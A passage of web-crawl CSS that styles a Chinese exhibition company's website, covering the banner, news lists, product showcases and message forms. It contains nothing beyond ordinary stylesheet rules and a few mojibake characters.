	margin-right: 10px;
}
.web-infocontent-return .more {
	margin: 0;
	float: right;
	background-color: #142038;
	color: #fff;
	padding: 0 10px;
}
.web-infocontent-rem {
	margin-bottom: 20px;
}
.web-infocontent-rem h4 {
	margin: 0;
	font-size: 24px;
	line-height: 55px;
}
.web-infocontent-rem li {
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 46px;
}
.web-infocontent-rem li span {
	float: right;
}
.about-1 {
	margin: 0;
	position: relative;
}
.about-1 dt {
	float: left;
	width: 600px;
}
.about-1 dd {/* margin: 0 0 0 640px; */
	padding-top: 20px;
}
.about-1 dd h4 {
	margin: 0;
	font-size: 26px;
}
.about-1 dd p {
	margin: 15px 0 0;
	text-indent: 2em;
	line-height: 1.8;
	text-align: justify;
	color: #666;
}
.about-1 .tips {
	position: absolute;
	right: 0;
	line-height: 70px;
	width: 650px;
	bottom: 10px;
	text-align: center;
	color: #fff;
	background-color: #142038;
	font-size: 22px;
}
.about-2 {
	margin: -15px 0 0 -15px;
}
.about-2 li {
	float: left;
	width: 50%;
}
.about-2 li a {
	display: block;
	overflow: hidden;
	padding: 15px;
	box-shadow: 3px 4px 3px rgba(0, 0, 0, 0.3);
	border: 1px solid #eee;
	background-color: #fff;
	margin: 15px 0 0 15px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-2 li .img-center {
	float: left;
	border: 3px solid #e6e6e6;
	width: 200px;
}
.about-2 li .text {
	margin-left: 220px;
}
.about-2 li .text h4 {
	margin: 0;
	padding: 15px 0;
	font-size: 18px;
}
.about-2 li .text p {
	margin: 0;
	line-height: 1.8;
	color: #666;
}
.about-2 li a:hover {
	background-color: #009a44;
	color: #333;
}
.about-3 li {
	float: left;
	width: 25%;
}
.about-3 li a {
	display: block;
	border-left: 1px solid #757575;
	padding: 0 25px;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	text-align: center;
}
.about-3 li:first-child a {
	border-left: 0;
}
.about-3 li h4 {
	margin: 20px 0 0;
	font-size: 16px;
}
.about-3 li p {
	color: #666;
	margin: 5px 0 0;
}
.about-3 li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.about-4 .item {
	float: left;
	width: 120px;
	height: 118px;
	padding-top: 32px;
	border-radius: 5px;
	background-color: #f5f5f5;
	text-align: center;
}
.about-4 .item i {
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 19px;
	background: no-repeat center;
}
.about-4 .item i.i1 {
	background-image: url(../images/vc1.png);
}
.about-4 .item i.i2 {
	background-image: url(../images/vc2.png);
}
.about-4 .item i.i3 {
	background-image: url(../images/vc3.png);
}
.about-4 .item i.i4 {
	background-image: url(../images/vc4.png);
}
.about-4 .item i.i5 {
	background-image: url(../images/vc5.png);
}
.about-4 .item i.i6 {
	background-image: url(../images/vc6.png);
}
.about-4 .item i.i7 {
	background-image: url(../images/vc7.png);
}
.about-4 .item strong {
	font-size: 16px;
}
.about-4 .item:hover {
	background-color: #009a44;
}
.about-4 .v {
	float: left;
	line-height: 150px;
	height: 150px;
	width: 60px;
	background: url(../images/v1.png) no-repeat center;
}
.contact-2 {
	margin-left: -20px;
}
.contact-2 li {
	float: left;
	width: 25%;
}
.contact-2 li .wrap {
	border: 1px solid #eee;
	margin-left: 20px;
	text-align: center;
	padding: 20px;
	background-color: #f5f5f5;
}
.contact-2 li img {
	display: block;
	height: 50px;
	width: auto;
	margin: 0 auto;
}
.contact-2 li p {
	margin-bottom: 0;
	height: 75px;
	overflow: hidden;
	font-size: 18px;
}
.map {
	margin-top: 30px;
}
.web-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #d82634;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #009a44;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.list-3 {
	margin-left: -15px;
}
.list-3 li {
	float: left;
	width: 25%;
}
.list-3 li a {
	display: block;
	margin: 0 0 15px 15px;
	border: 1px solid #ddd;
	position: relative;
}
.list-3 li a:hover {
	border-color: #009a44;
}
.list-3 li .m {
	height: 165px;
	line-height: 165px;
}
.list-3 li .text h4 {
	margin: 0;
	font-size: 16px;
	padding: 12px 20px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 0;
	padding: 0 20px 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-4 {
	margin: 0 0 -20px -20px;
}
.list-4 li {
	float: left;
	width: 25%;
}
.list-4 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ececeb;
}
.list-4 li a:hover {
	border-color: #009a44;
}
.list-4 li .m {
	padding: 10px;
	height: 201px;
	line-height: 201px;
}
.list-4 li .text {
	padding: 5px 20px;
	background-color: #F0F0F0;
}
.list-4 li .text h4 {
	margin: 0;
	font-size: 14px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
	text-align: center;
}
.web-showcase {
	margin-bottom: 40px;
}
.web-showcase-info {
	float: right;
	width: 500px;
}
.web-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.web-showcase-info p {
	margin: 0;
	color: #666;
	height: 168px;
}
.web-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 15px;
	padding-top: 15px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;/* height: 42px; */
	padding-left: 70px;
	line-height: 21px;
	font-size: 18px;
}
.web-showcase-info .tel a {
	float: right;
	line-height: 42px;
	padding: 0 15px;
	background-color: #009a44;
	color: #fff;
}
.pc-slide {
	width: 400px;
	float: left;
}
.view {
	border: 1px solid #ddd;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
}
.preview .swiper-slide {
	width: 30.33%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.preview .slide6 {
	width: 82px;
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .active-nav .imgauto {
	border: 1px solid #009a44;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.prd-1 {
	margin-bottom: 40px;
}
.prd-1 dl {
	float: left;
	width: 25%;
	overflow: hidden;
	margin: 0;
}
.prd-1 dt {
	height: 336px;
	line-height: 336px;
}
.prd-1 dd {
	margin: 0;
	height: 152px;
	background: #142038;
	text-align: center;
	position: relative;
	padding-top: 47px;
}
.prd-1 dd h4 {
	margin: 0;
}
.prd-1 dd h4 i {
	font-size: 48px;
	line-height: 40px;
	font-family: Impact;
	color: #fff;
	margin-bottom: 30px;
	display: block;
	height: 40px;
}
.prd-1 dd h4 span {
	font-size: 20px;
	display: block;
	font-weight: normal;
	color: #fac12c;
	line-height: 20px;
	margin-bottom: 15px;
}
.prd-1 dd h4 em {
	display: block;
	font-weight: normal;
	font-size: 12px;
	color: #fff;
	text-transform: uppercase;
}
.prd-2 dl {
	margin: 0 0 30px;
	border: 1px solid #b7b7b7;
	background-color: #f7f7f7;
}
.prd-2 dt {
	float: left;
	width: 510px;
}
.prd-2 dd {
	position: relative;
	margin-left: 510px;
}
.prd-2 dd h4 {
	position: absolute;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
	background-color: #009a44;
	right: 40px;
	top: -10px;
	padding: 5px 20px;
	margin: 0;
	font-size: 18px;
}
.prd-2 dd .wrap {
	display: table;
	width: 100%;
	height: 285px;
}
.prd-2 dd .inner {
	display: table-cell;
	vertical-align: middle;
	padding: 40px;
	font-size: 16px;
}
.prd-2 dl:nth-child(even) dt {
	float: right;
}
.prd-2 dl:nth-child(even) dd {
	margin: 0 510px 0 0;
}
.prd-2 dl:nth-child(even) dd h4 {
	right: auto;
	left: 40px;
}
.ybxn {
	margin-bottom: 40px;
}
.ybxn .img-center {
	float: right;
	width: 450px;
}
/*.ybxn ul {margin-right: 450px;}*/
.ybxn li {
	padding: 15px 14px;
	border: 1px solid #eee;
	font-size: 15px;
	line-height: 2;
}
.ybxn li .circl {
	width: 5px;
	height: 5px;
	border: 2px solid #fac12c;
	border-radius: 50%;
	display: inline-block;
	vertical-align: top;
	margin-top: 9px;
}
.ybxn li .szfs {
	font-weight: bold;
	color: #000;
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;/*margin-right: 30px;*/
	display: inline-block;
}
.time {
	float: right;
	font-weight: initial;
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	margin-top: 5px;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 72px;
}
.btn-1 input.focus {
	background: #009a44;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}


--- FILE ---
content_type: text/css
request_url: http://www.ame-expo.cn/template/pc/skin/css/style.css?t=1637334299
body_size: 9029
content:
/*reset*/
body, dl, dd, dt, input, h1, h2, p, ul {
	margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6 {
	list-style: none;
}
h1, h2 {
	font-weight: bold;
	text-transform: uppercase;
}
input {
	border: none;
}
ul {
	display: block;
}
ul, li {
	list-style-type: none;
}
i, em {
	font-style: normal;
}
* {
	/*box-sizing: border-box;*/
	margin: 0;
}
body {
	font-family: "Microsoft Yahei", Helvetica, sans-serif;
	font-size: 14px;
	line-height: 22px;
	padding: 0;
	background: #f8f8f8;
}
a {
	color: #666;
	text-decoration: none;/* transition: 0.8s all ease-in-out; */
}
a:visited {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
div, p, dl, dd, dt {
	display: block;
}
input, textarea {
	color: #999;
	border: none;
	outline: none;
	font-size: 14px;
	-webkit-appearance: none;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.container-fluid {
	position: relative;
	width: 100%;
	margin: 0 auto;
	padding: 0px;
	overflow: hidden;
}
.container {
	padding: 0;
	margin: 0 auto;
	width: 1200px;
}
.z-color {
	color: #df4634;
}
.y-color {
	color: #3187cf;
}
.c-color {
	color: #205da5;
}
/*----------------header-------------------------*/

.header {
	background: #fff;
	z-index: 10;
	overflow: initial;
}
.header-title {
	height: 90px;
	position: relative;
}
.header-title ul {
	overflow: hidden;
}
.header-title .logo {
	position: absolute;
	left: 50%;
	right: 0;
	top: 0;
	width: 181px;
	height: 184px;
	z-index: 99;
	transform: translateX(-50%);
}
}
.header-title .logo img {
	margin: 0 auto;
}
.header-title li {
	float: left;
	width: 43%;
	padding: 16px 0;/* margin-top: 10px; */
}
.header-title li h2 {
	margin-left: 0;
	width: 90%;
	color: #333333;
	font-size: 16px;
	margin-top: 10px;
}
.header-title li h2 strong {
	color: #205da5
}
.header-title li p {
	font-size: 16px;
	text-align: left;
	color: #333333;
	height: 32px;
}
.header-title .header-title-right {
	float: right;
	width: 343px;
	padding-left: 92px;/* background: url(../images/refer.png) no-repeat left center; *//* margin-top: -10px; */
}
/*--------banner-----------*/

.ban_p {
	z-index: 1;
}
.ban_p, .ban_p ul {
	position: relative;
	width: 100%;
}
.ban_p li, .ban_p li a {
	float: left;
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	margin: 0 auto;
	height: 645px;
}
.ban_p li img {
	width: 100%;
}
.ban_t {
	width: 600px;
	height: 50px;
	bottom: 0;
	left: 50%;
	margin-left: -300px;
	position: absolute;
	text-align: center;
	z-index: 3;
}
.ban_t em {
	width: 50px;
	height: 10px;
	/* border-radius: 16px; */
	margin-right: 16px;
	display: inline-block;
	background: #969696;
	cursor: pointer;
}
.ban_t em.on {
	background: #0a72c7;
}
.ban_p .prev, .ban_p .next {
	position: absolute;
	display: block;
	left: 0px;
	top: 32%;
	width: 56px;
	height: 80px;
	background: url(../images/icons.png) left 0px no-repeat;
	filter: alpha(opacity=10);
	opacity: 0.5;
}
.ban_p .prev:hover, .ban_p .next:hover {
	opacity: 1;
}
.ban_p .next {
	left: auto;
	right: 0px;
	background-position: -64px 0px;
}
.banner-ab {
	position: relative;
	display: block !important;
	margin: 0 auto;
}
.banner-ab-left {
	width: 220px;
	height: 460px;
	overflow: hidden;
	position: absolute;
	padding: 0 17px 0px;
	z-index: 1;
	background: url(../images/banner-back.png);
}
.banner-ab-left ul {
	overflow: hidden;
	padding: 15px 0 20px;
	border-bottom: 1px solid #8f8baa;
}
.banner-ab-left ul:last-child {
	border-bottom: none;
}
.banner-ab-left h3, .banner-ab-left li a, .banner-ab-left p, .banner-ab-left .ewm span {
	width: 100%;
	color: #fff;
}
.banner-ab-left h3 {
	font-weight: normal;
	margin: 10px 0;
	padding-left: 30px;
	background: url(../images/zg.png) no-repeat left 5px center;
}
.banner-ab-left li {
	overflow: hidden;
	width: 50%;
	float: left;
	padding-right: 5%;
}
.banner-ab-left li a {
	line-height: 28px;
	transition: 0.8s all ease-in-out;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	color: #ddd;
}
.banner-ab-left li a:hover {
	margin-left: 6px;
	transition: 0.8s all ease-in-out;
}
.banner-ab-left .ewm span {
}
.banner-ab-left .ewm {
	margin: 30px 5px;
	overflow: hidden;
}
.banner-ab-left p {
	width: auto;
	overflow: hidden;
	margin: 0 20px;
	text-align: center;
}
.banner-ab-left .ewm p img {
	width: 100%;
}
.banner-ab-left .ewm span {
	display: block;
	text-align: center;
}
/*--------------banner-ab-right---------------------*/

.banner-ab-right {
	right: 0;
	width: 359px;
	height: 549px;
	overflow: hidden;
	position: absolute;
	padding: 20px 0px 0px;
	z-index: -1;
	background: url(../images/banner-back.png);
}
.banner-ab-right h2, .banner-ab-right li a, .banner-ab-right li {
	text-align: center;
	color: #fff;
}
.banner-ab-right h2, .banner-ab-right ol {
	margin: 0px auto;
	width: 100%;
	padding: 0 5px;
}
.banner-ab-right h2 {
	font-size: 20px;
	margin-bottom: 8px;
}
.banner-ab-right ol:hover li {
	animation: bounce 0.75s cubic-bezier(0.05, 0, 0.2, 1) infinite alternate;
	display: inline-block;
	transform: translate3d(0, 0, 0);
	padding-top: 10px;
	text-shadow: rgba(255, 255, 255, 0.4) 0 0 0.05em;
	color: #df4634;
}
.banner-ab-right ol li:nth-child(1) {
	animation-delay: 0s;
}
.banner-ab-right ol li:nth-child(2) {
	animation-delay: 0.0833333333s;
}
.banner-ab-right ol li:nth-child(3) {
	animation-delay: 0.1666666667s;
}
 @keyframes bounce {
 0% {
 transform: translate3d(0, 0, 0);
 text-shadow: rgba(255, 255, 255, 0.4) 0 0 0.05em;
}
 100% {
 transform: translate3d(0, -1em, 0);
 text-shadow: rgba(255, 255, 255, 0.4) 0 1em 0.35em;
}
}
.banner-ab-right ol li {
	width: 33.33%;
	height: 44px;
	line-height: 44px;
	float: left;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
}
.banner-ab-right-ol {
	padding: 0px;
	overflow: hidden;
	background: url(../images/banner-back.png);
}
.banner-ab-right-ol li {
	border: none !important;
}
.content {
	width: 1200px;
	margin: auto;
	padding: 10px 0;
	overflow: hidden;
}
.content-title {
	text-align: center;
	line-height: 30px;
	color: #000;
}
.content-title h1 {
	line-height: 80px;
}
.content-left .t-img {
	border-bottom: 1px solid #1a9bcd;
	padding: 25px 0 20px 17px;
}
.content-left {
	width: 330px;
	margin: 20px 0 0 0;
	background: #205da5;
}
.content-left ul {
	background: #e5e5e5;
	overflow: hidden;
	padding: 20px 0;
}
.content-left ul li::before {
	content: "Ã‚Â·";
	width: 30px;
	display: inline-block;
	text-align: center;
	color: #205da5;
	font-weight: bold;
}
.content-left ul li {
	width: 50%;
	float: left;
	line-height: 40px;
}
.content-left ul li a {
	display: inline;
	color: #000;
}
.content-left ul li a:hover {
	color: #205da5;
}
.content-left .s-title {
	line-height: 54px;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	padding-left: 20px;
}
.content-left .contect {
	height: 395px;
	border-top: 10px solid #fff;
	position: relative;
	background: url(../images/connect.png) no-repeat;
}
.content-left .contect .ser {
	position: absolute;
	top: 55px;
	left: 105px;
}
.content-left .contect h3 {
	color: #fff;
	display: inline;
	font-weight: bold;
	margin-left: 10px;
}
.content-left .contect .phone {
	position: absolute;
	top: 100px;
	left: 70px;
	font-size: 27px;
}
.content-right {
	width: 852px;
	margin: 20px -11px 0 0;
	overflow: hidden;
}
.content-right .t-img {
	text-align: center;
	height: 244px;
	background: #fff;
}
.content-right .detal {
	background: #205da5;
	padding: 20px 38px;
	color: #fff;
}
.content-right .detal div {
	line-height: 50px;
	font-size: 25px;
	font-weight: bold;
}
.content-right .detal p {
	font-size: 14px;
	line-height: 28px;
}
.content-right .detal a {
	margin: 15px 0;
	color: #205da5;
	font-size: 18px;
	border-radius: 25px;
	line-height: 38px;
	background: #fff;
	width: 180px;
	text-align: center;
	padding: 6px 10px 6px 10px;
}
.content-right .detal a span {
	display: inline-block;
	border-radius: 100%;
	background: #c3262a;
	color: #ffff;
	width: 20px;
	height: 21px;
	line-height: 18px;
	font-weight: bold;
}
.content-right .fbox {
	width: 273px;
	text-align: center;
	border: 1px solid #ccc;
	margin: 11px 11px 0 0;
	background: #fff;
}
.content-right .fbox .pp {
	color: #000;
	font-size: 18px;
	line-height: 52px;
	background: #e0e0e0;
}
.content-right .fbox a:hover .pp {
	color: #fff;
	background: #205da5;
}
.buju {
	position: relative;
	height: 100%;
}
.buju .pan {
	position: absolute;
	width: 310px;
	height: 310px;
	background: url(../images/pan.png) no-repeat center;
	left: 50%;
	top: 19%;
	margin-left: -155px;
}
.buju .circle {
	position: absolute;
	width: 453px;
	height: 453px;
	background: url(../images/circle.png) no-repeat center;
	left: 50%;
	top: 10%;
	margin-left: -226.5px;
	animation: zhuan 15s linear infinite;
}
 @keyframes zhuan {
 0% {
 transform: rotate(0);
}
 100% {
 transform: rotate(360deg);
}
}
.buju .b-box {
	position: absolute;
	width: 440px;
}
.buju .b-box .num {
	width: 75px;
	height: 75px;
	border: 6px solid #205da5;
	background: #008daa;
	border-radius: 100%;
	font-size: 35px;
	text-align: center;
	line-height: 63px;
	font-weight: bold;
	color: #fff;
	float: left;
}
.buju .b-box:hover .num {
	animation: fan 1s linear;
}
 @keyframes fan {
 0% {
 transform: translateZ(0);
}
 50% {
 transform: rotateY(180deg);
}
 100% {
 transform: rotateY(360deg);
}
}
.buju .b-box .nd {
	margin: 0 0 0 88px;
}
.buju .b-box .nd h3 {
	margin: 12px 0 5px 0;
	font-weight: bold;
	color: #205da5;
}
.buju .b-box .nd p {
	font-size: 18px;
}
.buju .b-box ul {
	margin: 32px 0 0 0;
	font-size: 16px;
	width: 370px;
	clear: both;
}
.buju .b-box ul li::before {
	content: "Ã‚Â·";
	width: 18px;
	display: inline-block;
	color: #205da5;
	font-weight: bold;
	font-size: 33px;
	vertical-align: sub;
}
.buju .b-box ul li span {
	font-weight: bold;
}
.buju .b-box ul li {
	margin: 10px 0;
}
.buju .box1 {
	top: 0px;
	left: 0px;
	background: url(../images/box1.png) no-repeat center 80px;
}
.buju .box2 {
	top: 0px;
	right: 0px;
	background: url(../images/box2.png) no-repeat center 80px;
}
.buju .box3 {
	top: 444px;
	left: 0px;
	background: url(../images/box3.png) no-repeat center 30px;
}
.buju .box4 {
	top: 440px;
	right: 0px;
	background: url(../images/box4.png) no-repeat center 30px;
}
.buju .box2 div, .buju .box4 div {
	float: right !important;
	text-align: right;
}
.buju .box2 .nd, .buju .box4 .nd {
	margin: 0 10px 0 0;
}
.buju .box2 ul, .buju .box4 ul {
	margin: 100px 0 0 86px;
}
.ind-hzyx {
	width: 100%;
	padding-bottom: 10px;
}
.ind-hzyx-b {
	width: 100%;
}
.ind-hzyx-b ul {
	overflow-x: auto;
	overflow-y: hidden;
}
.ind-hzyx-b ul li {
	float: left;
	overflow: hidden;
	margin-top: 0px !important;
	margin-right: 22px;
}
.ind-hzyx-b ul li a {
	overflow: hidden;
}
.ind-hzyx-b ul li img {
	max-width: none;
	width: -webkit-calc(100% + 5px);
	width: calc(100% + 5px);
	-webkit-transition: opacity .35s, -webkit-transform .35s;
	transition: opacity .35s, transform .35s;
	-webkit-transform: translate3d(-4px, 0, 0);
	transform: translate3d(-4px, 0, 0);
}
.news_c img {
	width: 363px !important;
}
.linyu img {
	width: 288px !important;
}
.plist img {
	width: 238px;
}
.ind-hzyx-b ul li:hover img {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.ind-hzyx-b ul li p {
	width: 100%;
	line-height: 54px;
	text-align: center;
	background: #205da5;
	color: #fff;
	font-size: 15px;
}
.ind-hzyx ol {
	position: relative;
	z-index: 9;
}
.ind-hzyx ol div {
	position: absolute;
	top: 150px;
	left: -20px;
	background: #000;
	color: #fff;
	font-weight: bold;
	border-radius: 100%;
	font-size: 35px;
	width: 40px;
	height: 40px;
	line-height: 34px;
	text-align: center;
	cursor: pointer;
}
.ind-hzyx ol .next {
	left: 1180px;
}
.yansf li {
	margin-right: 52px !important;
}
.yansf li p {
	color: #000 !important;
	background: none !important;
}
.walk {
	padding: 40px 0 0 0;
	overflow: hidden;
}
.walk .about {
	overflow: hidden;
	padding: 15px 0 20px 0;
	font-weight: bold;
	border-bottom: 2px solid #0f4f68;
}
.walk .about span {
	float: right;
	font-size: 40px;
	width: 150px;
	line-height: 40px;
	text-align: right;
}
.walk .about h3 {
	width: 322px;
	text-align: center;
	margin: 1px 0 15px;
	font-weight: bold;
}
.walk .about p {
	background: #0f4f68;
	display: inline-block;
	border-radius: 30px;
	line-height: 42px;
	color: #fff;
	width: 333px;
	font-size: 19px;
	text-align: center;
}
.walk .text {
	font-size: 16px;
	line-height: 25px;
	padding: 15px 0 0 0;
	letter-spacing: 1px;
}
.support {
	text-align: center;
	width: 100%;
}
.support .mam {
	overflow: hidden;
}
.support .mam ul {
	margin: 25px 0 0;
}
.support .mam li {
	float: left;
	margin: 0 20px 0 0;
	width: 278px;
}
.support .mam li img {
	border: 1px solid #205da5;
}
.ind-news {
	width: 100%;
	padding: 50px 0 0;
	overflow: hidden;
}
.ind-news .newti {
	width: 527px;
	margin: 5px 20px 30px 425px;
	overflow: hidden;
}
.ind-news .newti div {
	width: 155px;
	line-height: 42px;
	border: 1px solid #000;
	text-align: center;
	font-size: 22px;
	float: left;
	margin: 0 10px;
	cursor: pointer;
}
.ind-news .newti div:hover {
	color: #205da5;
	border: 1px solid #205da5;
}
.ind-news .newti div.on {
	color: #205da5;
	border: 1px solid #205da5;
}
.news {
	width: 100%;
	margin-top: 10px;
	margin-bottom: 60px;
	padding: 30px 15px;
	height: 424px;
}
.news-left {
	float: left;
	width: 700px;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #eee;
}
.news-right {
	overflow: hidden;
}
.news .newti ul, .news .newti {
	width: 100%;
	overflow: hidden;
}
.news .newti li {
	position: relative;
	float: left;
	color: #000;
	background-color: #fff;
	margin: 0 13px 30px 0;
	cursor: pointer;
	padding: 15px 50px;
	text-align: center;
	font-size: 24px;
}
.news ul .news-lid {
	background-color: #205da5;
	color: #fff;
}
.news .newti2 li {
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	font-size: 20px;
	padding: 20px 0;
}
.news .newti2 li span {
	color: #999;
	font-size: 18px;
}
.news .newti2 li a {
	width: 28px;
	height: 28px;
	background: url(../images/more.png) no-repeat center;
	float: right;
}
.news-left .news_c, .news-left .news_c ul, .news-left .news_c ul ol, .news-left .news_c ul>div, .news-left .news_c ul ol a {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.news-left .news_c ul ol, .news-left .news_c ul>div, .news-left .news_c ul ol li, .news-left .news_c ul>div dl, .news-left .news_c ul>div dd {
	float: left;
	display: block;
	overflow: hidden;
}
.news-left .news_c ul>div {
	margin: 20px auto;
}
.news-left .news_c ul>div dd {
	width: 387px;
	float: left;
	padding-left: 40px;
}
.news-left .news_c ul>div dd h4 {
	line-height: 30px;
	color: #000;
}
.news-left .news_c ul>div dd p {
	color: #000;
	letter-spacing: 2px;
}
.news-left .news_c ul>div dd span {
	color: #999;
}
.news-left .news_c ul>div dl img {
	width: 100%;
}
.hotpic img {
	width: 286px !important;
	height: 210px;
}
.news-left .news_c ul ol li {
	background: #000;
	color: #fff;
	float: none;
	overflow: hidden;
	padding: 8px 16px;
	margin: 5px 0 25px;
}
.news-left .news_c ul ol li .tiem {
	float: left;
	width: 70px;
}
.news-left .news_c ul ol li .tiem div {
	font-size: 27px;
	padding: 10px 0;
}
.news-left .news_c ul ol li:hover {
	background: #205da5;
}
.news-left .news_c ul ol li a {
	color: #fff;
	text-align: center;
}
.news-left .news_c ul ol li .ctx {
	border-left: 1px solid #fff;
	font-size: 16px;
	float: left;
	margin: 12px 0 0 15px;
	padding: 10px 0 10px 23px;
}
.news-right .news_b {
	margin-top: 10px;
	overflow: hidden;
	height: 590px;
	padding: 15px 10px;
	position: relative;
}
.news-right .news_b li {
	padding: 10px 0 30px 50px;
	background: url(../images/search.png) no-repeat 10px 10px;
}
.news-right .news_b li a {
	font-size: 18px;
	color: #205da5;
}
.news-right .news_b li a p {
	color: #333;
	font-size: 16px;
	margin: 15px 0;
	letter-spacing: 2px;
}
.card {
	background: #205da5;
	border-radius: 10px;
	margin: 80px 0 0;
	padding: 20px;
	color: #fff;
	font-size: 18px;
}
.card .hang {
	display: inline-block;
	border-bottom: 1px solid #fff;
	width: 30%;
	margin: 0 16px;
	padding: 5px 0;
}
.card .hang input {
	width: 288px;
	background: transparent;
	margin: 0 0 0 15px;
	font-size: 18px;
	color: #fff;
}
